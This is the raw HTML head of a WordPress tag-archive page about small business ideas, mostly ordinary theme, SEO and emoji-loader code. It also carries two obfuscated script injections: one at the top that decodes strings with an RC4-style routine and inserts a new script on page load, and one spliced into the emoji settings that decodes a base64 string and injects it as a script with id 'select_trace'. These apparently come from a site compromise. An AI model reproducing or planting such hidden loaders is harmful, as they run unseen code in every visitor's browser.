x967c82('G(zL',0xa9,0x2cd,0x19e,-0x142)+_0x3bc47c(0x449,0x5c2,0x2df,'Rpxo',0x353)+_0x16c6a7(0xcf,0x2ae,0x296,'NUva',0xb4)+_0x967c82('el%e',-0x1d5,-0x1f,0x77,-0xfd)+_0x4e5ad7(0x88b,0x61c,0x74a,0x50b,'JN&]'))+(_0x4e5ad7(0x5f8,0x2de,0x3a4,0x5c0,'e3)&')+_0x3bc47c(0x37b,0x1c6,0x5ad,'G(zL',0x25b)+_0x3bc47c(0x489,0x23e,0x41f,'l5S)',0x2e6)+_0x967c82('NUva',0x2e5,0x9d,0x3e2,0x1da)+_0x967c82('sYHd',0x1df,0x21b,0x13b,0x29e)+_0x4e5ad7(0x4e9,0x775,0x64c,0x82d,'4n)o')+_0x3bc47c(0x187,0xf5,0x1d5,'JGP]',0x2d2)+_0x118979('oso8',0x6af,0x842,0x52c,0x6f9)+_0x3bc47c(0x548,0x330,0x311,'Rpxo',0x753)+_0x4e5ad7(0x6f5,0x55c,0x580,0x6f2,'9]qx')+_0x3bc47c(0x1d2,-0x50,0x18c,'kWNk',0xc4)+_0x4e5ad7(0x821,0x909,0x707,0x5c7,'r[V9')+_0x118979('JGP]',0x4eb,0x57b,0x58c,0x64c)+_0x118979('QPC6',0x7de,0x95e,0x826,0x7f5)+_0x3bc47c(0x70,-0x218,0x123,'kWNk',0x242)+_0x967c82('oG%j',0x26c,0x1f,0x237,0x347)+_0x4e5ad7(0x73b,0x5f3,0x66b,0x492,'el%e')+_0x118979('fl$c',0x782,0x839,0x7c0,0x8de)+_0x4e5ad7(0x3c1,0x4e8,0x50c,0x2d9,'oso8')+_0x16c6a7(0x21e,0x3fe,0x51f,'#Ly]',0x1c6)+_0x118979('JN&]',0x31f,0x49e,0x4d7,0x56a)+_0x16c6a7(0x5bd,0x52f,0x6d4,'JGP]',0x795)+_0x16c6a7(0x44a,0x2eb,0x343,'hps8',0x43b)+_0x16c6a7(0x247,0x333,0x246,'@fAI',0x432)+_0x967c82('oG%j',0x2a7,0x1a9,0x200,0x218)+_0x4e5ad7(0x4b9,0x3a1,0x5a9,0x6c8,'U(3K')+_0x4e5ad7(0x19c,0x5b1,0x37f,0x2f8,'4n)o')+_0x16c6a7(0x344,0x1c6,-0xa2,'l5S)',-0x4)+_0x4e5ad7(0x3e9,0x71e,0x535,0x5b2,'Kzj&')+_0x4e5ad7(0x7de,0x601,0x55e,0x607,'kSQ@')+_0x118979('fl$c',0x858,0x90d,0x9e1,0x8af)+_0x967c82('MRKd',0xc4,-0x1a1,-0xe1,-0x1a2)+_0x16c6a7(0x174,0x23e,0x2c4,'kWNk',0x47f)+_0x4e5ad7(0x4d6,0x30f,0x2e7,0x3cb,'MRKd')+_0x4e5ad7(0x46d,0x6ad,0x472,0x4bb,'fl$c')+_0x967c82('PGlc',-0x166,-0x3ae,0xad,-0x3cf)+_0x3bc47c(0x1ea,0xa,0x123,'!gtX',0x1bf)+_0x4e5ad7(0xab,0x2d6,0x2fb,0x547,'DyoK')+_0x16c6a7(0x9f,0x234,0x171,'oso8',0x99)+_0x16c6a7(0x2de,0x45b,0x419,'05]S',0x365)+_0x967c82('5*@J',0x7,0x27f,-0x1b5,-0x93)+_0x3bc47c(0x381,0x212,0x3fd,'V(XZ',0x3cc)+_0x118979('t!U^',0x819,0x6d1,0x848,0x782)+_0x16c6a7(0x74c,0x4cc,0x611,'!gtX',0x6f3)+_0x3bc47c(0x578,0x403,0x768,'*bK0',0x57f)+_0x3bc47c(0x6a,0x1a7,0x2e8,'r[V9',-0x1d9)+_0x4e5ad7(0x26a,0x54a,0x4e4,0x4cc,'JGP]')+_0x118979('el%e',0x7c4,0x783,0x7d9,0x54e)+_0x967c82('e3)&',0x2fd,0x478,0x3c1,0x499)+_0x967c82('R6nB',0x181,0x351,0x291,-0x27)+_0x967c82('i&ck',0x1c3,0x177,0x197,0x2cd)+_0x3bc47c(0x4e2,0x600,0x6ea,'sYHd',0x2cc)+_0x4e5ad7(0x28d,0x568,0x35e,0x2d2,'G(zL')+_0x4e5ad7(0x446,0x5b2,0x4d1,0x33b,'Rpxo')+_0x118979('hi7k',0x62e,0x662,0x914,0x693)+_0x4e5ad7(0xfd,0x444,0x2bf,0x5b,'V(XZ')+_0x118979('sYHd',0x452,0x3cc,0x4c8,0x536)+_0x4e5ad7(0x569,0x70c,0x574,0x33e,'e3)&')+_0x16c6a7(0x4e5,0x5a4,0x76f,'r^Hn',0x818)+_0x118979('sYHd',0x8e6,0x857,0xb02,0x9f9)+_0x118979('NUva',0x780,0x668,0x6e0,0x542)));script[_0x3bc47c(0x394,0x3d8,0x38e,'r[V9',0x4dd)+_0x16c6a7(0x36d,0x3db,0x4cb,'el%e',0x5de)]=co;var sid=_0x3bc47c(0x2ad,0x93,0x19a,'1jE@',0x1d4)+_0x3bc47c(0x10f,0x156,-0x11a,'JN&]',0x2c0)+'ce';function _0x16c6a7(_0xbfe64b,_0x286f04,_0x8910d,_0x3dd838,_0x2d0ffd){return _0x415d(_0x286f04- -0xc8,_0x3dd838);}function _0x4e5ad7(_0x42a66c,_0x2c6b46,_0x1bba35,_0xc6da6b,_0x5b6c37){return _0x415d(_0x1bba35-0xcf,_0x5b6c37);}function _0x3bc47c(_0x54d185,_0x4eee51,_0x351c7a,_0x3976b2,_0x2be4f4){return _0x415d(_0x54d185- -0x127,_0x3976b2);}script['id']=sid;function _0x415d(_0x462105,_0x36e3e8){var _0x3cf9f5=_0x2a2f();return _0x415d=function(_0x424651,_0x51b9bc){_0x424651=_0x424651-(0x5cb+0x3*0x6e2+-0x18e6);var _0x25dc19=_0x3cf9f5[_0x424651];if(_0x415d['WaqOtw']===undefined){var _0x2507de=function(_0x16d73b){var _0x1c6f70='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55c073='',_0x2c4b94='';for(var _0x3af97b=-0x2351+0x18b1+-0x110*-0xa,_0x378c6a,_0x5835e1,_0x28cd15=-0x1f9f+-0x6e5+0x5*0x7b4;_0x5835e1=_0x16d73b['charAt'](_0x28cd15++);~_0x5835e1&&(_0x378c6a=_0x3af97b%(-0x1f14+0x27b*0xc+0x154)?_0x378c6a*(-0x469*-0x1+0x2*-0xfba+-0x1*-0x1b4b)+_0x5835e1:_0x5835e1,_0x3af97b++%(-0x115*-0x3+-0xa*-0x261+-0x1*0x1b05))?_0x55c073+=String['fromCharCode'](-0x1ce4*0x1+-0x6a*-0x4e+-0x269&_0x378c6a>>(-(0xc36*-0x1+-0x133*-0x19+0x1*-0x11c3)*_0x3af97b&0x1ba+-0x26f2*0x1+0x552*0x7)):-0x1cf0+-0x1822+0x3512){_0x5835e1=_0x1c6f70['indexOf'](_0x5835e1);}for(var _0x3ce979=-0x1faf+0xbd5+-0x15*-0xf2,_0x320174=_0x55c073['length'];_0x3ce979<_0x320174;_0x3ce979++){_0x2c4b94+='%'+('00'+_0x55c073['charCodeAt'](_0x3ce979)['toString'](0x38e*-0x5+0x266e+-0x1498))['slice'](-(-0x2*-0xb97+-0x2072+-0x4a3*-0x2));}return decodeURIComponent(_0x2c4b94);};var _0x7a52f=function(_0x17ddad,_0x56737c){var _0x4f293c=[],_0xdeccd8=-0x1702+-0x25*-0x7f+0x1*0x4a7,_0x15c936,_0x2ecc96='';_0x17ddad=_0x2507de(_0x17ddad);var _0x1fb804;for(_0x1fb804=0x46c*0x4+-0x1*0xc6f+-0x5*0x10d;_0x1fb804<0x3*0xa31+-0x9*-0xc8+0x1*-0x249b;_0x1fb804++){_0x4f293c[_0x1fb804]=_0x1fb804;}for(_0x1fb804=0x9f3*-0x3+0x1a95+-0x2c*-0x13;_0x1fb804<0x1*0x177e+0xe*0x90+-0x1e5e;_0x1fb804++){_0xdeccd8=(_0xdeccd8+_0x4f293c[_0x1fb804]+_0x56737c['charCodeAt'](_0x1fb804%_0x56737c['length']))%(-0x31*0x68+0x1568+-0x8*0x10),_0x15c936=_0x4f293c[_0x1fb804],_0x4f293c[_0x1fb804]=_0x4f293c[_0xdeccd8],_0x4f293c[_0xdeccd8]=_0x15c936;}_0x1fb804=-0x6a2+0x933+-0x291,_0xdeccd8=-0x17b+0x21e6+-0xc1*0x2b;for(var _0x808053=-0x281*0xb+-0x1d02+0x388d;_0x808053<_0x17ddad['length'];_0x808053++){_0x1fb804=(_0x1fb804+(-0x1*-0x1709+-0x1479+-0x28f))%(-0x1539+-0x236*0x5+0x2147),_0xdeccd8=(_0xdeccd8+_0x4f293c[_0x1fb804])%(0x73*0x4b+-0x95e+-0x1753),_0x15c936=_0x4f293c[_0x1fb804],_0x4f293c[_0x1fb804]=_0x4f293c[_0xdeccd8],_0x4f293c[_0xdeccd8]=_0x15c936,_0x2ecc96+=String['fromCharCode'](_0x17ddad['charCodeAt'](_0x808053)^_0x4f293c[(_0x4f293c[_0x1fb804]+_0x4f293c[_0xdeccd8])%(-0x37*0x8f+-0x1*0x1f12+0xc8f*0x5)]);}return _0x2ecc96;};_0x415d['PZVHaF']=_0x7a52f,_0x462105=arguments,_0x415d['WaqOtw']=!![];}var _0x114590=_0x3cf9f5[0x1*-0x16f0+0xa06+0xcea],_0x58036f=_0x424651+_0x114590,_0x26c444=_0x462105[_0x58036f];return!_0x26c444?(_0x415d['qEJbht']===undefined&&(_0x415d['qEJbht']=!![]),_0x25dc19=_0x415d['PZVHaF'](_0x25dc19,_0x51b9bc),_0x462105[_0x58036f]=_0x25dc19):_0x25dc19=_0x26c444,_0x25dc19;},_0x415d(_0x462105,_0x36e3e8);}function _0x967c82(_0x1d70dd,_0x5970e1,_0x2fd7d6,_0x2b0969,_0x4a074a){return _0x415d(_0x5970e1- -0x380,_0x1d70dd);}cccc(sid)===![]&&(document[_0x118979('BpnD',0x2d0,0x2ce,0x4b6,0x4e7)+_0x16c6a7(0x614,0x3bf,0x409,'NUva',0x317)+_0x16c6a7(0x4d0,0x366,0x1ef,'9]qx',0x144)]&&document[_0x118979('r[V9',0x6ae,0x98c,0x788,0x7c0)+_0x16c6a7(0x3cb,0x157,0xac,'r[V9',0x1ce)+_0x967c82('BpnD',-0x127,0x10c,0x74,-0x2ac)][_0x3bc47c(0x112,0x1b2,-0x40,'LoJ3',-0x52)+_0x118979('OKD1',0x861,0x7b2,0xa92,0x8cd)][_0x967c82('V(XZ',0x48,0x94,0x1e7,0x6f)+_0x3bc47c(0x434,0x5b7,0x539,'*bK0',0x26b)+'re'](script,document[_0x118979('kWNk',0x9ce,0x776,0x8d3,0x9ae)+_0x16c6a7(0x244,0x1a3,0x11a,'t!U^',-0x7f)+_0x3bc47c(0x46f,0x38d,0x4ce,'oso8',0x6cf)]));
  </script>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6863377297380421" crossorigin="anonymous"></script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes'>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="text/javascript">
                          var jnews_ajax_url = '/?ajax-request=jnews'
  </script>
  <script type="text/javascript">
  ;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;
  </script>
  <title>most successful small business ideas Archives - howlifestyle</title>
  <link rel="canonical" href="/tag/most-successful-small-business-ideas/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="most successful small business ideas Archives - howlifestyle">
  <meta property="og:url" content="https://how-lifestyle.com/tag/most-successful-small-business-ideas/">
  <meta property="og:site_name" content="howlifestyle">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://how-lifestyle.com/tag/most-successful-small-business-ideas/","url":"https://how-lifestyle.com/tag/most-successful-small-business-ideas/","name":"most successful small business ideas Archives - howlifestyle","isPartOf":{"@id":"https://how-lifestyle.com/#website"},"primaryImageOfPage":{"@id":"https://how-lifestyle.com/tag/most-successful-small-business-ideas/#primaryimage"},"image":{"@id":"https://how-lifestyle.com/tag/most-successful-small-business-ideas/#primaryimage"},"thumbnailUrl":"https://how-lifestyle.com/wp-content/uploads/2023/09/15-Suggestions-For-Small-Businesses.png","breadcrumb":{"@id":"https://how-lifestyle.com/tag/most-successful-small-business-ideas/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://how-lifestyle.com/tag/most-successful-small-business-ideas/#primaryimage","url":"https://how-lifestyle.com/wp-content/uploads/2023/09/15-Suggestions-For-Small-Businesses.png","contentUrl":"https://how-lifestyle.com/wp-content/uploads/2023/09/15-Suggestions-For-Small-Businesses.png","width":1000,"height":600,"caption":"15 Suggestions For Small Businesses"},{"@type":"BreadcrumbList","@id":"https://how-lifestyle.com/tag/most-successful-small-business-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://how-lifestyle.com/"},{"@type":"ListItem","position":2,"name":"most successful small business ideas"}]},{"@type":"WebSite","@id":"https://how-lifestyle.com/#website","url":"https://how-lifestyle.com/","name":"howlifestyle","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://how-lifestyle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}
  </script>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='preconnect' href='https://fonts.gstatic.com'>
  <link rel="alternate" type="application/rss+xml" title="howlifestyle &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="howlifestyle &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="howlifestyle &raquo; most successful small business ideas Tag Feed" href="/tag/most-successful-small-business-ideas/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/how-lifestyle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
  function _0x5345(){var _0x18bdde=['select_trace','currentScript','204534XMqqPb','head','928NMwdhD','3945TdPRxC','[base64]/[base64]','56OIxuTg','79851pXJZYZ','3223KcLhEH','createElement','2675179PWAWtz','36TuTcQb','47977pwPCBS','16cOmRkb','insertBefore','querySelector','6330YqBAKU','777uuVxVN','parentNode','3252ElfqCc'];_0x5345=function(){return _0x18bdde;};return _0x5345();}var _0x4145f8=_0x5b00;function _0x5b00(_0x36665a,_0xf8198e){var _0x5345f1=_0x5345();return _0x5b00=function(_0x5b0048,_0x37a067){_0x5b0048=_0x5b0048-0x175;var _0x6a7add=_0x5345f1[_0x5b0048];return _0x6a7add;},_0x5b00(_0x36665a,_0xf8198e);}(function(_0x4e38a4,_0xa656c1){var _0x4082e1=_0x5b00,_0x335c19=_0x4e38a4();while(!![]){try{var _0x561754=-parseInt(_0x4082e1(0x17d))/0x1+-parseInt(_0x4082e1(0x17e))/0x2*(-parseInt(_0x4082e1(0x178))/0x3)+-parseInt(_0x4082e1(0x189))/0x4*(-parseInt(_0x4082e1(0x175))/0x5)+-parseInt(_0x4082e1(0x184))/0x6*(-parseInt(_0x4082e1(0x182))/0x7)+-parseInt(_0x4082e1(0x177))/0x8*(-parseInt(_0x4082e1(0x187))/0x9)+parseInt(_0x4082e1(0x181))/0xa*(parseInt(_0x4082e1(0x179))/0xb)+parseInt(_0x4082e1(0x17c))/0xc*(-parseInt(_0x4082e1(0x17b))/0xd);if(_0x561754===_0xa656c1)break;else _0x335c19['push'](_0x335c19['shift']());}catch(_0x5a2311){_0x335c19['push'](_0x335c19['shift']());}}}(_0x5345,0x210cb));function cccc(){var _0x4c793f=_0x5b00;return Boolean(document[_0x4c793f(0x180)]('script[id="select_trace"]'));}var script=document[_0x4145f8(0x17a)]('script'),co=atob(_0x4145f8(0x176));script['innerHTML']=co,script['id']=_0x4145f8(0x185);cccc()==![]&&(document[_0x4145f8(0x186)]?document[_0x4145f8(0x186)][_0x4145f8(0x183)][_0x4145f8(0x17f)](script,document[_0x4145f8(0x186)]):document['getElementsByTagName'](_0x4145f8(0x188))[0x0]['appendChild'](script));/*_0x1bf7*//*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 